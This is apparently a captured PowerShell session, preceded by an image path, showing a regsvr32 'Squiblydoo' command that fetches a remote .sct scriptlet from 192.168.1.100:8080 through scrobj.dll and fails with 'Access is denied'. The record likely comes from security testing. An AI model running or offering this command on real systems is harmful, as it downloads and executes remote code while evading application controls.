 PS C:\Users\test\Desktop> regsvr32 /s /n /u /i:http://192.168.1.100:8080/tqmrECCQnhomU.
sct scrobj.dll
Program 'regsvr32.exe' failed to run: Access is deniedAt line:1 char:1
+ regsvr32 /s /n /u /i:http://192.168.1.100:8080/tqmrECCQnhomU.sct scro ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ regsvr32 /s /n /u /i:http://192.168.1.100:8080/tqmrECCQnhomU.sct scro ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
PS C:\Users\test\Desktop>